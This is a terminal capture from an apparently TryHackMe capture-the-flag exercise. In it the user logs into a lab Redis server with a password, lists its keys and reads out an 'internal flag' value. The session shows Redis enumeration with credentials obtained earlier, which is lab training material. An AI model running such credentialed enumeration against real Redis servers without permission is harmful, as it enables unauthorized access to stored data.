 ┌──(kali㉿kali)-[/tmp/mnt]
└─$ redis-cli -h 10.10.77.37 -a 'B65Hx562F@ggAZ@F'
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.77.37:6379> keys *
1) "authlist"
2) "int"
3) "marketlist"
4) "tmp"
5) "internal flag"
10.10.77.37:6379> get temp
(nil)
10.10.77.37:6379> get tmp
"temp dir..."
10.10.77.37:6379> get int
"10 20 30 40 50"
10.10.77.37:6379> get marketlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.77.37:6379> lrange marketlist 1 16
1) "Penetration Testing"
2) "Programming"
3) "Data Analysis"
4) "Analytics"
5) "Marketing"
6) "Media Streaming"
10.10.77.37:6379> get "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"